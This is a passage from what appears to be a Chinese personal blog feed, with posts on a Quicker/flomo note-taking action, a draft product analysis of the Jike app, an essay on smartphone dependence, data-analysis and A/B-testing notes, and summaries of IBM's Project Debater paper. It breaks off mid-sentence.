href="https://getquicker.net/Sharedaction?code=d8de6a72-bc82-4c7d-32f5-08d91d10afcd&fromMyShare=true">链接</a>跳转到本动作的页面</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210527104725.png" alt="每次更新动作都会审核……"></p><p>选择将动作复制到剪贴板，在Quicker主界面的空白按钮处右键，选择<strong>粘贴分享的动作</strong></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210524094708.png" alt="安装动作" style="zoom:50%;" /><h3 id="获取你的flomo-API"><a href="#获取你的flomo-API" class="headerlink" title="获取你的flomo API"></a>获取你的flomo API</h3><p>成功注册flomo账号之后，我们可以在如图所示的入口找到flomo提供的API</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523010615.png" alt="获取API入口" style="zoom:50%;" /><p>文本框中的网址就是我们需要用到的API</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523010920.png" alt="记录API" style="zoom:50%;" /><h3 id="初始化"><a href="#初始化" class="headerlink" title="初始化"></a>初始化</h3><p>初次使用flomo NOW会提醒你输入flomo的API以及默认的标签，其中</p><ul><li>API为上文提到的网址；</li><li>多个标签之间可以使用空格进行分隔。</li></ul><h3 id="划词模式"><a href="#划词模式" class="headerlink" title="划词模式"></a>划词模式</h3><blockquote><p>划词模式曾经可以一键划词并记录，但在后续的某一次更新中，我让这个操作路径适当延长了。</p></blockquote><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210624102614.gif" alt="划词模式" style="zoom:80%;" /><p>你还可以右键flomo NOW打开自己的flomo主页，查看自己保存的笔记，或者使用flomo的界面保存图片（目前flomo的API还不支持图片）</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210527104920.png" alt="打开个人主页"></p><h4 id="Tips"><a href="#Tips" class="headerlink" title="Tips"></a>Tips</h4><ul><li><p>划词模式下，所有笔记都使用默认Tag，可以右键动作→配置信息进行修改。</p></li><li><p>在网页中时，划词模式会返回该网页的网址，结构如下图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523014521.png" alt="划词模式产生的默认卡片形式" style="zoom:80%;" /></li></ul><h3 id="创作模式"><a href="#创作模式" class="headerlink" title="创作模式"></a>创作模式</h3><p>不选择任何文字直接点击flomo NOW会启动创作模式，输入方式和flomo一样。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210624103430.gif" alt="创作模式" style="zoom:67%;" /><h4 id="识别"><a href="#识别" class="headerlink" title="识别"></a>识别</h4><blockquote><p>想做这个功能的原因主要有两个，第一是有时候我会用电脑端的微信读书<del>摸鱼</del>；其次是有些文字内容可能本来就是图片，比如微博的长图。这时候就需要动用OCR识别文字了，由于使用的是基础版API，<strong>不能保证识别的准确性</strong>。</p></blockquote><p>在创作模式中点击文本识别→框选想要识别的文字→在编辑器中修改结果（修改错误，添加标签）→完成。</p><h4 id="灵感（可写的事）"><a href="#灵感（可写的事）" class="headerlink" title="灵感（可写的事）"></a>灵感（可写的事）</h4><blockquote><p>算是一个彩蛋吧，灵感来自于《642件可写的事》，这本书我买了之后一篇都没有写…试着把它搬到了flomo NOW中，看看能不能激励一下创作。</p></blockquote><p>点击创作模式中的灵感，对话框会随机给出一条tag，试着照他说的写吧~</p><h4 id="解析"><a href="#解析" class="headerlink" title="解析"></a>解析</h4><blockquote><p>希望我对其他事物的评价，也能存在我的知识库中，所以做了网址解析功能，为评价做个引子。</p></blockquote><p>目前支持两个网站：B站（个人UP主上传的视频），豆瓣（书籍和影视），使用方法都是复制链接粘贴进对话框。</p><h3 id="memo计数（角标）"><a href="#memo计数（角标）" class="headerlink" title="memo计数（角标）"></a>memo计数（角标）</h3><blockquote><p>这个想法来源于各种游戏的成就系统以及flomo分享下的关于memo个数和使用天数描述，想让大家感受到使用flomo NOW记录笔记的频率，或许也能激励大家更多的思考和记录。</p></blockquote><p>memo计数功能默认是开启的，你会在动作右上角看到memo计数的角标。当然，如果你不喜欢它，可以在配置中关闭。</p><h3 id="快捷键（可选的）"><a href="#快捷键（可选的）" class="headerlink" title="快捷键（可选的）"></a>快捷键（可选的）</h3><p>如果你的快捷键还有空余的话，可以右键flomo NOW→信息→全局快捷键，给flomo NOW绑定一个快捷键，这样就可以不用调出Quicker界面直接使用该动作了。</p><h2 id="更新日志"><a href="#更新日志" class="headerlink" title="更新日志"></a>更新日志</h2><ul><li>5.23 添加了OCR模式，更改了一些说明和图片，更改动作名称和图标，更新创作模式的交互。</li><li>5.24 更改OCR模式的交互入口，增加“可写的事”，随机生成一个可以展开叙述的主题。</li><li>5.27 “可写的事”更名为“灵感”，现在统一在配置菜单管理和修改灵感；增加了【memo计数】，默认在动作右上角显示使用flomo NOW记录的memo数，可以在配置菜单关闭；修改了一些创作模式的图标和介绍，让他们看起来更统一且明了。</li><li>6.03 更新网址解析：目前支持解析B站个人UP主上传的视频；豆瓣影视和书籍的解析。</li><li>6.22 更新个人主页的容器，现在统一使用Edge或Chrome的APP模式，更精简、更快速。</li><li>6.23 适当延长了划词模式的操作路径</li></ul><p><strong>第一次更新和最后一次更新刚好一个月，历经18个版本，flomoNOW已经可以胜任我日常的记录工作了。</strong></p><p><strong>这是一个融入了我对笔记产品思考的插件，希望它能帮到你！</strong></p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Quicker </tag>
            
            <tag> flomo </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>即刻——从资讯到社交</title>
      <link href="/post/8d88.html"/>
      <url>/post/8d88.html</url>
      
        <content type="html"><![CDATA[<h2 id="写在最前"><a href="#写在最前" class="headerlink" title="写在最前"></a>写在最前</h2><ul><li><p>这篇文章是我写的第一篇产品分析文档，它注定是不全面的、幼稚、粗浅的，我会不断补上这篇文章的漏洞；</p></li><li><p>以下这个表格将被用来记录这篇文章的写作历程。</p><table><thead><tr><th>日期</th><th>修改</th></tr></thead><tbody><tr><td>2021-5-09</td><td>🚩有了这个想法，创建了第一个markdown文件</td></tr><tr><td>2021-5-18</td><td>😀增加了这个【写在最前】，开篇【整体框架】记录了三篇文章的架构</td></tr><tr><td>2021-5-19</td><td>🙂完成了1.1节【别人用什么框架】</td></tr><tr><td>2021-6-29</td><td>😊完成了即刻的产品架构</td></tr></tbody></table></li></ul><h2 id="1-整体框架"><a href="#1-整体框架" class="headerlink" title="1.整体框架"></a>1.整体框架</h2><h4 id="1-1别人用什么框架"><a href="#1-1别人用什么框架" class="headerlink" title="1.1别人用什么框架"></a>1.1别人用什么框架</h4><p>首先我要确定我这篇文章的整体框架，说实话我也不清楚要有什么样的结构，所以我们先学习一下别人的结构吧。因为我并不熟悉这些框架，也不好评价，与其一刀切只看好的不如来个随机采样，下面就是我“采样”的几篇文章的架构：</p><h5 id="全世界APP产品分析：冷门？宝藏"><a href="#全世界APP产品分析：冷门？宝藏" class="headerlink" title="全世界APP产品分析：冷门？宝藏"></a><a href="http://www.woshipm.com/evaluating/4391597.html">全世界APP产品分析：冷门？宝藏</a></h5><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518223206.png" alt="全世界APP" style="zoom: 67%;" /><p>这篇文章是我随机到的第一篇，我并没有过多注意他的内容。单从架构来说，我接触到了两个产品分析的方法或者说是角度</p><ul><li>SWOT分析法：</li></ul><blockquote><p>在现在的<a href="https://wiki.mbalib.com/wiki/%E6%88%98%E7%95%A5%E8%A7%84%E5%88%92">战略规划</a>报告里，SWOT分析应该算是一个众所周知的工具。来自于<a href="https://wiki.mbalib.com/wiki/%E9%BA%A6%E8%82%AF%E9%94%A1%E5%92%A8%E8%AF%A2%E5%85%AC%E5%8F%B8">麦肯锡咨询公司</a>的SWOT分析，包括分析企业的优势（Strengths）、劣势（Weaknesses）、机会（Opportunities）和威胁（Threats）。因此，SWOT分析实际上是将对企业内外部条件各方面内容进行综合和概括，进而分析组织的优劣势、面临的机会和威胁的一种方法。</p></blockquote><ul><li>用户体验的层次分析，包括战略层，范围层，结构层，框架层和表现层。有没有更通俗的解释？这点我们在做到这一步的时候再精进~</li></ul><h5 id="虎扑APP产品分析报告"><a href="#虎扑APP产品分析报告" class="headerlink" title="虎扑APP产品分析报告"></a><a href="http://www.woshipm.com/evaluating/3757410.html">虎扑APP产品分析报告</a></h5><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518224249.png" alt="虎扑" style="zoom:50%;" /><p>这篇文章写的比上一篇详细，或许它更接近一篇详细的产品分析报告的架构？先不下定论，找下一篇文章看看。</p><h5 id="四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒"><a href="#四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒" class="headerlink" title="四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒 "></a><a href="http://www.woshipm.com/evaluating/2883948.html">四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒 </a></h5><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518225319.png" alt="即刻"></p><p>我试着搜索了一下这次要分析的APP——即刻。这篇文章在开头就给出了完整的产品结构，一看就不一样，而且全文多达四万字，都可以写一篇硕士论文了……在这篇文章的结构中，我首次看到了<strong>运营</strong>这个关键词，和之前的文章不同，作者考虑了运营策略，这是为什么呢？我们需要如何考虑运营活动的分析方法呢？</p><h5 id="高德地图产品分析报告"><a href="#高德地图产品分析报告" class="headerlink" title="高德地图产品分析报告"></a><a href="http://www.woshipm.com/evaluating/3429568.html">高德地图产品分析报告</a></h5><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210519213027.png" alt="高德地图"></p><p>这篇文章中规中矩，不过我注意到了两个非常好用的网站<a href="https://www.talkingdata.com/">TalkingData</a>以及<a href="https://www.chandashi.com/">蝉大师</a>，都是非常不错的数据来源，🐎了</p><h5 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h5><p>之后的文章结构与上文所提到的四篇大差不差，核心内容主要包括四个部分：市场、体验、竞品和用户。更专业一点的文章会针对问题给出改进的建议，会根据特定的app对结构进行修改。另外最重要的是看别人的文章能够学到产品分析方法和工具，甚好甚好。</p><h2 id="2-即刻产品架构"><a href="#2-即刻产品架构" class="headerlink" title="2.即刻产品架构"></a>2.即刻产品架构</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210629200539.png" alt="即刻的产品架构"></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 报告 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>手机是如何驯服人类的？</title>
      <link href="/post/1556.html"/>
      <url>/post/1556.html</url>
      
        <content type="html"><![CDATA[<p>截至2020年，智能手机在全球有35亿的活跃用户，相当于全球总人口数的45%[^1]。 究竟，手机是如何从通讯工具变成生存工具的？</p><p>手机的秘诀就在于驯服人类、为其所用。智人这种猿类，原本靠着多样化的娱乐方式和社交方式过着颇为舒适的生活，直到大约14年前，苹果公司发布了划时代的智能手机产品iPhone，智人才开始投入越来越多的精力研发智能手机。而在接下来的十几年中，全球不同年龄段的人群都开始使用智能手机。拥有一台手机可不容易，因为照顾起来到处都是麻烦。第一，智能手机的屏幕可不会自己把自己架设在你面前，所以智人得低着头或者将它举起才能阅读上面的文字，搞得腰酸背痛；第二，智能手机不喜欢水、不喜欢太冷或太热的环境、更不喜欢坠落的感觉，所以我们可以看到男男女女给智能手机套上各式各样的手机壳；第三，智能手机或者上面的APP会有bug，智人要不断给它更新；第四，无论时扒手还是骗子，都不排斥一台价值不菲的智能手机，但是手机完全没有抵抗力，所以人们又不得不给自己的手机设置各式各样的安全措施。最后， 智能手机会饿，也就是没电，智人要为手机准备比其自身重两到三倍的移动电源；手机会渴，我们要给它准备网络流量；手机还会变老，每隔几年，智人就要在换购最新型号的手机上花一大笔钱。</p><p>智人的身体演化并不是为了从事这些活动，我们适应的活动是撒欢奔跑、是眺望远方，而不是低头久坐、注视屏幕，滑动和点击。于是人类的眼睛、脖颈、脊柱、大脑甚至生命就得付出代价。有的研究将手机的使用和脑癌关联起来，还有的研究指出手机让车祸发生的概率增加了3-4倍[^2]。此外，人类会在某些APP上花费大量的时间，比如微信，我们被迫每隔几分钟就解锁一次屏幕查看消息，我们被迫随身携带智能设备，让手机陪伴着我们行走、进食和入睡。这彻底改变了人类的生活方式。其实不是我们驯化了手机，而是手机驯化了我们。“驯化”（domesticate）一次来自拉丁文“domus”，意思是“房子”。但现在关在房子里的不是手机，而是人类。</p><p>[^1]: <a href="https://newzoo.com/insights/articles/insight-posts-global-mobile-market-report-2020-chinese/">https://newzoo.com/insights/articles/insight-posts-global-mobile-market-report-2020-chinese/</a>“《2020全球移动市场报告》”<br>[^2]: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4350886/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4350886/</a>“Health risks associated with mobile phones use”</p>]]></content>
      
      
      <categories>
          
          <category> 随笔 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 手机 </tag>
            
            <tag> 人类简史 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品的知识——四类数据分析</title>
      <link href="/post/d858.html"/>
      <url>/post/d858.html</url>
      
        <content type="html"><![CDATA[<p>今天看到了这个<a href="https://www.bilibili.com/video/BV14W411W7d9?from=search&seid=4275847326323838973">视频</a>，还蛮受震撼的。瑞典统计学家汉斯·罗斯林（Hans Rosling）在这支2007年的视频里，展现了数据分析的重要作用。如果你不去做分析，不去做可视化，数据就只能是躺在数据库里的枯燥的密码和表格，谁爱看谁看。事实上，大部分人对数据没有清晰的认知不是因为没有数据，而是他们往往不够清晰、不易于理解。让所有人都能理解数据，是一种非常重要的能力。</p><p>我们一起来看看数据科学领域中的四种数据分析类型：描述性数据分析，诊断性数据分析，预测性数据分析和指导性数据分析。</p><h2 id="描述性分析"><a href="#描述性分析" class="headerlink" title="描述性分析"></a>描述性分析</h2><p>这是一个最常见的数据包分析形式。它帮助我们直观的了解一些较为关键的指标。如用户量，DAU等等，描述性分析有几个典型的方法：</p><h3 id="均值类方法"><a href="#均值类方法" class="headerlink" title="均值类方法"></a>均值类方法</h3><p>均值是最常见的度量值，这种方法</p><ul><li><strong>适合</strong>数值型数据，<strong>不适合</strong>分类数据和顺序数据；</li><li>受极端数值影响比较大，因此均值往往要配合<strong>方差</strong>食用，度量随机变量与均值之间的偏离程度；</li></ul><p>倒数平均数（调和平均数）、几何平均数</p><h3 id="分位数类方法"><a href="#分位数类方法" class="headerlink" title="分位数类方法"></a>分位数类方法</h3><p>中位数：适合顺序型数据，不受极端值影响</p><p>四分位数：排序后处于25%（下四分位数）和75%（上四分位数）位置上的值</p><h3 id="众数方法"><a href="#众数方法" class="headerlink" title="众数方法"></a>众数方法</h3><ul><li>适用于数量较多时使用；</li><li>不受极端值影响；</li><li>一组数据可能没有众数或有几个众数；</li><li>主要用于分类数据，也可用于顺序数据和数值型数据。</li></ul><h3 id="对数据离散程度的描述"><a href="#对数据离散程度的描述" class="headerlink" title="对数据离散程度的描述"></a>对数据离散程度的描述</h3><ul><li><p>极差：最大数与最小数之差</p></li><li><p>内矩：上四分位数与下四分位数之差，可用于评定中位数的代表性</p></li><li><p>方差和标准差：<strong>离散程度</strong>常用的的主要测度值，标准差是方差开根号。<br>$$<br>方差：\sigma^{2}&#x3D;\frac{\sum(X-\mu)^{2}}{N}<br>$$</p></li></ul><h2 id="诊断性分析"><a href="#诊断性分析" class="headerlink" title="诊断性分析"></a>诊断性分析</h2><blockquote><p>为什么会出现这样的数据？</p></blockquote><h2 id="预测性分析"><a href="#预测性分析" class="headerlink" title="预测性分析"></a>预测性分析</h2><p>占坑</p><h2 id="指导性分析"><a href="#指导性分析" class="headerlink" title="指导性分析"></a>指导性分析</h2><p>占坑</p><p>参考：</p><p><a href="https://zhuanlan.zhihu.com/p/147933135">https://zhuanlan.zhihu.com/p/147933135</a></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 数据分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品的知识_A/B测试</title>
      <link href="/post/c5a4.html"/>
      <url>/post/c5a4.html</url>
      
        <content type="html"><![CDATA[<h2 id="什么是A-x2F-B测试？"><a href="#什么是A-x2F-B测试？" class="headerlink" title="什么是A&#x2F;B测试？"></a>什么是A&#x2F;B测试？</h2><p>我们使用A&#x2F;B测试来获得APP或网页中同一个变量不同版本的差异。控制A&#x2F;B中该变量的参数，其他变量保持不变，观察测试人员的反映，判断A&#x2F;B哪一个版本效果更好。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210331202506.png" alt="A-B_testing_example" style="zoom:67%;" /><p>上面这张图，我本人也更喜欢右边的效果</p><p>感觉有点熟悉，是不是和初中就学到的<strong>控制变量法</strong>异曲同工？</p><h2 id="A-x2F-B测试如何运作？"><a href="#A-x2F-B测试如何运作？" class="headerlink" title="A&#x2F;B测试如何运作？"></a>A&#x2F;B测试如何运作？</h2><p>在一个完整A&#x2F;B测试中，我们需要创建一个新的容器，与旧的相比，这个新容器可能只是修改了一些按钮颜色，也有可能是改变了整个的页面架构。一半的用户会被展示新的容器，另一半的用户还是智能看到旧的容器，这里我觉得不是所有测试情况都需要五五开，因为用户水平、素质和审美并不是所有情况下都是均匀的。参考知乎上这张图对流量的分配：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210331213146.jpg" alt="流量分配"></p><p>有一个专业的<a href="https://link.zhihu.com/?target=https://www.evanmiller.org/ab-testing/sample-size.html">网站</a>可以计算所需要的样本量</p><p>进一步的，我们通过后台的<strong>数据</strong>来观察我们的变量是产生了正面还是负面的影响。</p><h2 id="为什么要做A-x2F-B测试？"><a href="#为什么要做A-x2F-B测试？" class="headerlink" title="为什么要做A&#x2F;B测试？"></a>为什么要做A&#x2F;B测试？</h2><ul><li>帮助开发团队快速了解用户的喜好，了解哪些元素会对其产生影响</li><li>试错</li><li>帮助优化用户体验，甚至达到一种营销的效果，比如微信刚出拍一拍那会（虽然微信也不用营销）</li><li><strong>帮助计算ROI（return on investment，投资回报率）</strong></li></ul><h2 id="怎么做A-x2F-B测试？"><a href="#怎么做A-x2F-B测试？" class="headerlink" title="怎么做A&#x2F;B测试？"></a>怎么做A&#x2F;B测试？</h2><ol><li><strong>收集数据</strong> 寻找需要改进的页面，比如那些低转化率（conversion rates），高流失率（drop-off rate）的页面；</li><li><strong>确立目标</strong> 可能是用户点击这个页面，又或者是用户进行了转发；</li><li><strong>生成假设</strong> 提出想法→建立假设（为什么你会觉得这个改变会管用呢？）</li><li><strong>创造变量</strong></li><li><strong>执行实验</strong> </li><li><strong>分析结果</strong> 确定是否有显著性差异（Statistical Significance）</li></ol><h2 id="如何评估效果？"><a href="#如何评估效果？" class="headerlink" title="如何评估效果？"></a>如何评估效果？</h2><ol><li><p>方案 1 和方案 2，哪个效果更好？</p><p>对于留存率和渗透率，可以采取<strong>卡方检验</strong>，对于人均时长，可以采取<strong>T检验</strong></p></li><li><p>哪个 ROI 更高？</p><blockquote><p>实验组假设不做活动日活跃天 &#x3D; 对照组日活跃天 * （实验组流量 &#x2F; 对照组流量）</p><p>实验组收益 &#x3D; 实验组日活跃天 - 实验组假设不做活动日活跃天</p></blockquote></li><li><p>长期来看哪个更好？</p><p>需要考虑新奇效应，需要观测指标到稳定态后，再做评估。</p></li><li><p>不同的用户群体有差异吗？</p><blockquote><p>很多情况下，对新用户可能实验组更好，老用户对照组更好；对年轻人实验组更好，中年人对照组更好。</p></blockquote><p>为什么是这样呢？或许是因为新用户（年轻用户）对变化更敏感。</p></li><li><p>反馈实验结论，包括直接效果（渗透、留存、人均时长等）、ROI。</p></li></ol><p>以上内容参考</p><p>A&#x2F;B Testing <a href="https://www.optimizely.com/optimization-glossary/ab-testing/">https://www.optimizely.com/optimization-glossary/ab-testing/</a></p><p>什么是 A&#x2F;B 测试？ - 腾讯技术工程的回答 - 知乎 <a href="https://www.zhihu.com/question/20045543/answer/1103961403">https://www.zhihu.com/question/20045543/answer/1103961403</a></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 技巧 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Project Debater的论述生成模块</title>
      <link href="/post/a288.html"/>
      <url>/post/a288.html</url>
      
        <content type="html"><![CDATA[<h1 id="Project-Debater的论述生成模块"><a href="#Project-Debater的论述生成模块" class="headerlink" title="Project Debater的论述生成模块"></a>Project Debater的论述生成模块</h1><p>首先我们来看一下论文使用了哪些语料来构建论述的</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210329193437.png" alt="Debating Construction" style="zoom:67%;" /><p>而论述的构建分为以下几个阶段</p><h2 id="过滤元素"><a href="#过滤元素" class="headerlink" title="过滤元素"></a>过滤元素</h2><p>这里的元素指的是<strong>声明和证据</strong></p><p>司法数据库中的声明和证据是由神经网络模型打分并且排序的，为了筛选出最符合的几项，一般的方法是设定一个通用的阈值。但这种做法存在两个问题</p><ol><li>不同动议下这个阈值应当是不同的；</li><li>由于分数是神经网络给出的，无法通过概率去解释这个分数（Do not have a clear probabilistic interpretation）。</li></ol><p>为了解决这个问题，文章提出了设置一系列的门槛，$threshold_k,k \in {60,70,80,90}$，在这个门槛之上的元素至少有$k%$的准确度，也就是说分数在$threshold_{80}$以上的文章有$80%$的准确度。为了实现这个分级，设计了两种算法：</p><ol><li><p>针对声明，采用交叉验证（Cross Validation）的方法，具体如图</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210329212326.png" alt="交叉验证"> </p><p>在每一轮中，除不考虑的动议之外，对其他动议中声明的分数以降序排列，找到能够满足准确度在$k%$以上的<strong>最小分数</strong>作为该轮的$threshold_k$，最后求取所有$threshold_k$的中位数，作为整体的$threshold_k$。</p></li><li><p>针对证据文本，使用<strong>线性回归模型</strong>拟合出每个动议的$threshold_k$。训练时以前30个候选元素的平均值作为特征，满足准确度在$k%$以上的<strong>最小分数</strong>作为标签。</p></li></ol><p>在学习到需要的阈值之后，就可以将所有元素按照精确度进行划分，再进行人为选择。</p><p>最后再借助一个立场检测任务，过滤不合适的，太短的或太长的元素。</p><h2 id="去重"><a href="#去重" class="headerlink" title="去重"></a>去重</h2><p>来源于不同文章的元素可能表示了相同的观点，因此需要对其进行去重。文章提出了一种去重机制，这种机制将相似的论点聚集在一起且为下游任务保留了一个单独的代表。这个机制的运作方式如下：</p><ol><li>每一个论点都由其Token的word2vec向量值进行表示，并且根据维基百科上的IDF值进行加权；</li><li>初始阶段，每个论点都被映射到单独的集群；</li><li>根据余弦相似度聚合两个相似的论点；</li><li>为每个聚类选取单独的代表，舍弃其他的论点。</li></ol><h2 id="聚类"><a href="#聚类" class="headerlink" title="聚类"></a>聚类</h2><p>有代表性的论点聚合成一个个的主题群，使得一个段落中能够呈现关于同一主题的论点。这里提到了三个现成的工具：</p><ul><li><p>iClust算法 Slonim等人提出的一种以信息为基础的聚类算法</p><blockquote><p>Slonim, N., Atwal, G. S., Tkaˇcik, G. &amp; Bialek, W. Information-based clustering. Proceedings of the National Academy of Sciences 102, 18297–18302 (2005).</p></blockquote></li><li><p>Wikifier 将论点转化为维基百科上的概念 <a href="http://wikifier.org/">Wikifier</a></p></li><li><p>WORT 衡量维基百科上概念相似度的工具</p></li></ul><h2 id="主题抽取"><a href="#主题抽取" class="headerlink" title="主题抽取"></a>主题抽取</h2><p>主题抽取模块的主要作用是识别每个聚类的主题，即维基百科上的<strong>标题</strong>，包括名词或者名词短语，如“Health、Economy”等，同时为主题找到可能存在的主题句（theme-claim）具体步骤可以分为：</p><ul><li><p>使用Wikifier确定每一个论点包含的维基百科概念，这些概念又与某一主题相关；</p></li><li><p>使用<strong>超几何分布</strong>来评估每个主题在每个聚类中的富集程度，保留统计上富集程度高的标题；</p><blockquote><p>什么是超几何分布？</p><p>作为离散概率分布的超几何分布尤其指在抽样试验时抽出的样品不再放回去的分布情況。在一个容器中一共有$N$个球，其中$M$个黑球，$N-M$个红球，通过下面的超几何分布公式可以计算出，从容器中抽出的n个球中（抽出的球不放回去）有k个黑球的概率是多少：<br>$$<br>f(k, n ; M ; N)&#x3D;\frac{\left(\begin{array}{c}<br>M \<br>k<br>\end{array}\right)\left(\begin{array}{c}<br>N-M \<br>n-k<br>\end{array}\right)}{\left(\begin{array}{c}<br>N \<br>n<br>\end{array}\right)}<br>$$</p></blockquote></li><li><p>同时计算聚类中拥有相同标题或相似标题的论点数目。</p></li></ul><p>通过以上手段来保证所选主题在聚类中是<strong>常见且相对唯一</strong>的。</p><h2 id="重新措辞"><a href="#重新措辞" class="headerlink" title="重新措辞"></a>重新措辞</h2><p>这里是比较关键的部分，上文抽取到的所有论点，因为来自不同的文本，所以直接连接在一起也会显得非常不流畅。所以需要对文本进行重新措辞，包括：</p><ul><li>对论点本身进行重新措辞，包括清除连接词、指代消解等；</li><li>对段落进行重新措辞，包括将一组短论点连接成一个单独的长论点，或者用指代第一个提及的代词替换在一组论点中重复出现的名词短语，即加上指代关系。</li></ul><h3 id="论点层面的重新措辞"><a href="#论点层面的重新措辞" class="headerlink" title="论点层面的重新措辞"></a>论点层面的重新措辞</h3><p>文章提出了<strong>六十二种</strong>不一样的措辞器，他们都目标都是让论述尽可能的流畅。文中描述了两种：</p><p>第一个措辞器添加了对论点中出现的一些<strong>人物</strong>的描述，如</p><table><thead><tr><th>Before</th><th>After</th></tr></thead><tbody><tr><td>Bryan Caplan argues that higher education “is a big waste of time and money” and that “students spend thousands of hours studying subjects irrelevant to the modern labor market.”</td><td>Bryan Caplan, <strong>an economics professor at George Mason University</strong> argues that higher education “is a big waste of time and money” and that “students spend thousands of hours studying subjects irrelevant to the modern labor market.”</td></tr></tbody></table><p>这就使得论点的信息更加丰富，看起来更加可信</p><p>第二个措辞器用来将一些书面语口语化，如</p><table><thead><tr><th>Before</th><th>After</th></tr></thead><tbody><tr><td>“Scientists have abundant evidence that birth control has significant health benefits for women and their families, is documented to significantly reduce health costs, and is the most commonly taken drug in America by young and middle aged women,” <strong>U.S. Department of Health and Human Services Secretary Kathleen Sebelius said in a 2012 statement.</strong></td><td><strong>U.S. Department of Health and Human Services Secretary Kathleen Sebelius said in a 2012 statement that</strong> “Scientists have abundant evidence that birth control has significant health benefits for women and their families, is documented to significantly reduce health costs, and is the most commonly taken drug in America by young and middle-aged women”.</td></tr></tbody></table><h2 id="论述生成"><a href="#论述生成" class="headerlink" title="论述生成"></a>论述生成</h2><p>完整的论述主要由两部分组成，包括</p><ol><li>段落：如问候、下定义、开场、结尾等；</li><li>规则：决定不同段落应该使用哪些语料，如何结合这些预料。</li></ol><p>关于不同类别的段落，文章中举出了一个比较重要的例子：包含思想论点簇（clusters of minded arguments）的段落，具体到如何将这些段落转化成论述的流程，如图所示：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210330144852.png" alt="Generation"></p><p>最后借助<strong>事先定义的模板</strong>来组织段落，生成完整论述。包括开场、反驳、总结都有其特有的模板，决定了这三者有特有的发言结构。文章中也给出了这些模板的形式，我这就不写了！</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>这并不是一个通用的语言生成系统，作者对许多地方都定义了各种规则。但是还有比较多的处理方式可以供我们学习，简单罗列一下：</p><ul><li>交叉验证（Cross Validation）方法确定阈值；</li><li><strong>线性回归模型</strong>拟合阈值；</li><li>IClust、Wikifier、WORT ；</li><li>使用超几何分布来判断聚类中某种元素的富集程度。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> AI </tag>
            
            <tag> 辩论 </tag>
            
            <tag> 读论文 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——An autonomous debating system</title>
      <link href="/post/ac95.html"/>
      <url>/post/ac95.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>“Hi Siri，打开美团外卖。” “好的。”</p><p>“小爱同学，我想吃麻辣烫。” “好的。”</p></blockquote><p>在我们的日常生活中，智能语音助手应该时时刻刻站在我们的角度思考，无条件的遵从用户的命令，帮助人们完成任务。然而不知道大家有没有思考过，只会遵从你命令的语音助手真的智能吗？最近一期Nature的封面文章<a href="https://www.nature.com/articles/s41586-021-03215-w">An autonomous debating system</a>告诉我们，对抗性的交流，比如<strong>争论、辩论</strong>也是人类智能的一个重要组成部分，覆盖了人类众多的日常活动。作者在文章中展示了<code>Project Debater</code>——一个会“抬杠”的人工智能系统。</p><h2 id="关于Project-Debater"><a href="#关于Project-Debater" class="headerlink" title="关于Project Debater"></a>关于Project Debater</h2><p>首先因为文章涉及到辩论，我们先了解一下辩论中最主要的的两个专业名词：</p><blockquote><p><strong>动议</strong>Motion：也就是论题，你必须根据你队伍的立场来决定是支持还是反对。</p><p><strong>论点</strong>Argument：每个队伍都需要对动议提出直接的论点，论点包括观点，支撑该观点的证据以及将两者关联起来的分析过程，其结构更像是一篇文章或者段落。</p><p>​<em><a href="https://www.asf.edu.mx/learning/events/asomex-debate-tournament/debating">来源</a></em></p></blockquote><p>文章介绍了Project Debater是IBM在2012年启动的一个<a href="https://www.research.ibm.com/artificial-intelligence/project-debater/">研究项目</a>，最终的目标是和一个冠军辩手进行现场辩论。这也可以说是一场公开的实验，我们一起看看这个实验的形式吧：</p><ol><li><p>确定辩论动议（Debate 